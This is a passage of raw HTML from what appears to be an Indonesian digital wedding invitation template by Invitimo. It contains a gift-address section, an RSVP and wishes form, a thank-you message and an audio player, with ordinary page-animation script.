				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caf5aca" data-id="caf5aca" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e57b1 elementor-widget elementor-widget-image" data-id="49e57b1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="100" height="74" src="../wp-content/uploads/2024/10/chip-ilustration.png" class="attachment-full size-full wp-image-6335" alt="">															</div>
				</div>
				<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a876c9 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="2a876c9" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-3" data-clipboard-text="123111222">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-480dfbe wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480dfbe" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#586E51" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e64a64 inv-atas" data-id="8e64a64" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-efceae5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="efceae5" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edefcd1" data-id="edefcd1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-159c924 content elementor-widget elementor-widget-heading" data-id="159c924" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kado</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f84ae1a content elementor-widget elementor-widget-heading" data-id="f84ae1a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Nama Penerima</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-412fff5 content elementor-widget elementor-widget-heading" data-id="412fff5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putri / Putra</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-cd30a4e content elementor-widget elementor-widget-heading" data-id="cd30a4e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">( +6285150000715 )</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-d88376a content elementor-widget elementor-widget-heading" data-id="d88376a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alamat Penerima</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-2e5f907 content elementor-widget elementor-widget-heading" data-id="2e5f907" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Jl. Raya Cilandak KKO No.27<br>
Jakarta Selatan</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29c7a2f" data-id="29c7a2f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81d86 elementor-view-default elementor-widget elementor-widget-icon" data-id="ab81d86" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-gift"></i>			</div>
		</div>
						</div>
				</div>
				<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-c690e5b elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="c690e5b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-4" data-clipboard-text="Jl. Raya Cilandak KKO No.27&lt;br /&gt;
Jakarta Selatan">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4d69cc0 elementor-widget elementor-widget-html" data-id="4d69cc0" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var btn_gift = document.getElementById('btn_gift');
var sec_gift = document.getElementById("sec_gift");

btn_gift.onclick = function(){   
    if (sec_gift.style.display === "block") {
        $("#sec_gift").slideUp(1500, 'easeInOutCubic');
    } 
    else{
        $("#sec_gift").slideDown(1500, 'easeInOutCubic');
         $("#btn_gift").animate({ opacity: 0 }, 1000, 'easeInOutCirc');
         window.setTimeout(function(){
          btn_gift.style.display = 'none';
        },2000);
    }
};
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#F7F7F9" class="elementor-section elementor-inner-section elementor-element elementor-element-731caf7 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="731caf7" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae2dba2" data-id="ae2dba2" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-5963b2e inv-atas elementor-widget elementor-widget-heading" data-id="5963b2e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wishes</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-317081d inv-atas elementor-widget elementor-widget-heading" data-id="317081d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Berikan doa dan ucapan terbaik untuk kami.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9a74557 inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp" data-id="9a74557" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;yes&quot;}" data-widget_type="wds_rsvp.default">
				<div class="elementor-widget-container">
					<style>.saic-comment-content {margin-left: 0 !important;}.saic-comment-avatar {display: none !important;}</style><div class="saic-wrapper"><div class="saic-wrapper saic-default saic-border saic-full " style="overflow: hidden;">

	<div class="saic-wrap-link" style="display: none;">

		<a href="index-1.htm?post_id=6854&#038;comments=30&#038;get=500&#038;order=DESC" id="saic-link-6854" class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
			<i class="saico-comment"></i>
			<span>30</span>
			Ucapan		</a>

	</div>

	<div id="saic-wrap-comment-6854" class="saic-wrap-comments" style="display: none;" data-id="6854">

		<div id="saic-wrap-form-6854" class="saic-wrap-form saic-clearfix">

			<div id="saic-container-form-6854" class="saic-container-form">

				<div id="respond-6854" class="respond saic-clearfix">

					<form action="" method="POST" id="commentform-6854">

						
							<p class="comment-form-author saic-field-1">
							<input type="text" name="author" id="author" class="saic-input" aria-required="true" placeholder="Nama" value="">
								<span class="saic-required">*</span>
								<span class="saic-error-info saic-error-info-name">Enter your name</span>
							</p>

						
						<div class="saic-wrap-textarea">
							<textarea name="comment" id="saic-textarea-6854" class="waci_comment saic-textarea autosize-textarea" aria-required="true" placeholder="Ucapan" rows="1"></textarea>
							<span class="saic-required">*</span>
							<span class="saic-error-info saic-error-info-text">minimal 2 karakter</span>
						</div>


												<div class="saic-wrap-container-attendance">
							<div class="saic-attendance">
								<hr class="saic-line-attendance">
								<p class="saic-text-attendance">Konfirmasi Kehadiran</p>
								<hr class="saic-line-attendance">
							</div>
							<div class="saic-wrap-attendance">
								<div class="saic-buttons">
									<button type="button" id="optChoose" value="notsure" class="saic-button" style="display: none" disabled>Tidak Konfirmasi</button>
									<button type="button" id="optPresent" value="present" class="saic-button"><i aria-hidden="true" class="fas fa-check-circle"></i> <span id="optPresentText">Hadir</span></button>
									<button type="button" id="optNotpresent" value="notpresent" class="saic-button"><i aria-hidden="true" class="fas fa-times-circle"></i> <span id="optNotpresentText">Tidak Hadir</span></button>
																	</div>
								<input type="hidden" name="attendance" id="attendance" value="notsure">
								<span class="saic-required">*</span>
								<span class="saic-error-info saic-error-info-attendance">Pilih konfirmasi kehadiran</span>
							</div>
						</div>

						
						<div class="saic-wrap-guest" style="display: none;">
							<div class="guest-count"><i class="fas fa-user"></i>
								<p class="text-guest-count">Jumlah Tamu</p>
							</div>
							
							<select name="guest" id="guest" class="saic-select">
								<option value='1' selected>1 Orang</option><option value='2'>2 Orang</option>							</select>

							<span class="saic-required">*</span>
							<span class="saic-error-info saic-error-info-guest">Pilih jumlah tamu</span>
						</div>

						<div class="saic-wrap-submit saic-clearfix">
							<p class="form-submit">
                                <input type='hidden' name='comment_post_ID' value='6854' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
								<input type="hidden" name="commentpress" value="true">
								<input type="submit" id="submit-6854" value="Kirim">
							</p>
						</div>

					</form>

				</div>

			</div>

		</div>

		<div id="saic-comment-status-6854" class="saic-comment-status"></div>

		<ul id="saic-container-comment-6854" class="saic-container-comments saic-order-DESC saic-has-30-comments saic-multiple-comments" data-order="DESC"></ul>

		<div class="saic-holder-6854 saic-holder"></div>

	</div>

</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-07e7b4e elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image" data-id="07e7b4e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="559" src="../wp-content/uploads/2025/10/Islamic-01-Belakang.png" class="attachment-full size-full wp-image-325969" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-e09dba3 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image" data-id="e09dba3" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="794" src="../wp-content/uploads/2025/10/Islamic-01-Depan.png" class="attachment-full size-full wp-image-325971" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#F7F7F9" class="elementor-section elementor-inner-section elementor-element elementor-element-0445f91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0445f91" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-86f959e" data-id="86f959e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9cc1bdb elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="9cc1bdb" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-906fcf5" data-id="906fcf5" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10227c0 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="10227c0" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3acc1a9" data-id="3acc1a9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff63a9d elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image" data-id="ff63a9d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="794" src="../wp-content/uploads/2025/10/Islamic-01-Depan.png" class="attachment-full size-full wp-image-325971" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-184a798 elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image" data-id="184a798" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="559" src="../wp-content/uploads/2025/10/Islamic-01-Belakang.png" class="attachment-full size-full wp-image-325969" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-33f718e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="33f718e" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8734b90 inv-zoom-out" data-id="8734b90" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7671,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-7.jpeg&quot;},{&quot;id&quot;:7672,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-8.jpeg&quot;},{&quot;id&quot;:7673,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-9.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1483fb elementor-widget elementor-widget-spacer" data-id="a1483fb" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-b214edc inv-atas elementor-widget elementor-widget-heading" data-id="b214edc" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Terima Kasih</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-07f424c inv-atas elementor-widget elementor-widget-heading" data-id="07f424c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Merupakan suatu kebahagiaan dan kehormatan bagi kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan do’a restu kepada kami.<br>
<br>
<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b></p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-010a456 inv-atas elementor-widget elementor-widget-heading" data-id="010a456" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Kami Yang Berbahagia</p>				</div>
				</div>
				<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-4ca0f89 wdsdv-enabled--yes inv-atas elementor-widget elementor-widget-heading" data-id="4ca0f89" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Andika</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#9E99BF" class="elementor-section elementor-inner-section elementor-element elementor-element-cc953ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc953ce" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4d4d701" data-id="4d4d701" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cc8e1 elementor-widget elementor-widget-shortcode" data-id="00cc8e1" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<footer data-elementor-type="footer" data-elementor-id="370686" class="elementor elementor-370686 elementor-location-single" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aa6fb47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa6fb47" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2bd4c8" data-id="d2bd4c8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ce6c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ce6c4c" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07d627f" data-id="07d627f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f864e4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="0f864e4" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1080" height="1080" src="../wp-content/uploads/2025/06/INVITIMO.png" class="attachment-full size-full wp-image-181839" alt="">															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-2bb9a84 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2bb9a84" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INVITIMO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-text-color="#FFFFFF" class="elementor-element elementor-element-41defac elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41defac" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/invitimo.id/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send/?phone=6281252439685&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar." target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@invitimo.id/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6883180 elementor-widget elementor-widget-heading" data-id="6883180" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://api.whatsapp.com/send/?phone=6281252439685&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar." target="_blank" rel="nofollow">HUBUNGI KAMI</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-73703ab elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio" data-id="73703ab" data-element_type="widget" data-e-type="widget" data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="ams-audio.default">
				<div class="elementor-widget-container">
					
        <style>
            #wds-audio-container {
                transition: transform .75s ease-in-out;
            }

            #mute-sound {
                -webkit-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -moz-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -ms-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -o-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                animation: rotating 8s linear infinite;
            }

            @keyframes rotating {
                from {
                    -ms-transform: rotate(0deg);
                    -moz-transform: rotate(0deg);
                    -webkit-transform: rotate(0deg);
                    -o-transform: rotate(0deg);
                    transform: rotate(0deg);
                }

                to {
                    -ms-transform: rotate(360deg);
                    -moz-transform: rotate(360deg);
                    -webkit-transform: rotate(360deg);
                    -o-transform: rotate(360deg);
                    transform: rotate(360deg);
                }
            }

            [class~=slide-right] {
                transform: translateX(150%);
            }

            [class~=slide-left] {
                transform: translateX(0);
            }
        </style>

        
            <div id="wds-audio-container" class="wds-audio-box" style="position:fixed;z-index:50;bottom:0;right:0;">

                
                                        
                    <audio id="song" loop>
                        <source src="../wp-content/uploads/2024/11/Wedding-Nasheed-Muhammad-Al-Muqit.mp3" type="audio/mp3">
                    </audio>

                
                <div class="elementor-icon-wrapper" id="unmute-sound" style="display: block; line-height: 0;">
                    <div class="elementor-icon" style="cursor: pointer;">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 45.75 45.75"><defs><style>.b088c895-30ef-4b38-8bef-465c79cceef2{stroke:#000;stroke-miterlimit:10;stroke-width:0.25px;fill:url(#add51f77-6c43-4e92-98c1-48c56afe77db);}.a95d47f6-75cd-4161-8b64-9641bbc2a22b{fill:url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);}.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35{fill:#fff;fill-rule:evenodd;}</style><lineargradient id="add51f77-6c43-4e92-98c1-48c56afe77db" x1="0.13" y1="22.87" x2="50.96" y2="22.87" gradientunits="userSpaceOnUse"><stop offset="0.09" stop-color="#0c0c0c"></stop><stop offset="0.17" stop-color="#101010"></stop><stop offset="0.26" stop-color="#1d1e1e"></stop><stop offset="0.35" stop-color="#313434"></stop><stop offset="0.44" stop-color="#4b4f4f"></stop><stop offset="0.54" stop-color="#333636"></stop><stop offset="0.68" stop-color="#151616"></stop><stop offset="0.76" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="fe3aecdf-9a06-4e57-bc62-aff2babc5340" x1="12.8" y1="27.1" x2="33.91" y2="18.24" gradientunits="userSpaceOnUse"><stop offset="0.46" stop-color="#00928b"></stop><stop offset="0.77" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>Asset 2</title><g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9" data-name="Layer 2"><g id="ae69d7be-e777-4282-9194-3cadb6813425" data-name="Layer 1"><circle class="b088c895-30ef-4b38-8bef-465c79cceef2" cx="22.87" cy="22.87" r="22.75"></circle><circle class="a95d47f6-75cd-4161-8b64-9641bbc2a22b" cx="22.87" cy="22.87" r="11.21"></circle><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"></path><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"></path></g></g></svg>                    </div>
                </div>

                <div class="elementor-icon-wrapper" id="mute-sound" style="display: none; line-height: 0;">
                    <div class="elementor-icon" style="cursor: pointer;">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="a23e99a7-4f9a-4212-82bf-846542e15be3" data-name="Layer 1" viewbox="0 0 45.74686 45.74686"><defs><style>      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {        stroke: #000;        stroke-miterlimit: 10;        stroke-width: 0.25px;        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);      }      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);      }      .ec20c653-b043-416a-a11f-32db94110313 {        fill: #fff;      }    </style><lineargradient id="eb30a15e-de7f-402d-8331-fcf7dede9ed7" x1="0.125" y1="25.12657" x2="50.95953" y2="25.12657" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.09096" stop-color="#0c0c0c"></stop><stop offset="0.17232" stop-color="#101010"></stop><stop offset="0.26163" stop-color="#1d1e1e"></stop><stop offset="0.35434" stop-color="#313434"></stop><stop offset="0.44121" stop-color="#4b4f4f"></stop><stop offset="0.53874" stop-color="#333636"></stop><stop offset="0.68102" stop-color="#151616"></stop><stop offset="0.76007" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="f86929c6-8c25-4754-a222-5e6d3ff0148a" x1="12.8031" y1="20.89854" x2="33.90705" y2="29.75903" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.45725" stop-color="#00928b"></stop><stop offset="0.77455" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>icon-audio-invisimple</title><g id="b4e59988-9b80-4119-9938-2513d707876a" 